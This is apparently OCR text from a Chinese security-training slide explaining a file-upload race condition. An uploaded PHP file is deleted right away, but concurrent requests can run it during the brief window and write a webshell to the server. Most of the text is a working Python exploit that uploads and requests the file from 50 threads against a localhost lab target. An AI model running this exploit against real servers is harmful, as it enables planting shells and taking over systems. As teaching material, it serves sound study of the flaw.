 题目
360
网络安全大学
当然这个文件会被立马删
掉，但不要紧，总有那么
几微秒他是存在服务器上
的，所以我们使用多线程
并发的访问上传的文件，
总会有一次在上传文件到
删除文件这个时间段内访
问到上传的php文件，一旦
我们成功访问到了上传的
文件，那么它就会向服务
器写一个shell。利用代码
如下：
import requests
import threading
import os
class RaceCondition(threading.Thread):
    def __init__(self):
        threading.Thread.__init__(self)
        self.url = 'http://127.0.0.1/a.php'
        self.uploadUrl = 'http://127.0.0.1/race.php'
    def _get(self):
        print('try to call uploaded file...')
        r = requests.get(self.url)
        if r.status_code == 200:
            print('[*] create file info.php success.')
            os._exit(0)
    def _upload(self):
        print('upload file...')
        file = {'myfile': open('a.php', 'r')}
        requests.post(self.uploadUrl, files=file)
    def run(self):
        while True:
            for i in range(5):
                self._get()
            for i in range(10):
                self._upload()
                self._get()
if __name__ == '__main__':
    threads = 50
    for i in range(threads):
        t = RaceCondition()
        t.start()
    for i in range(threads):
        t.join()
安全学院
安全学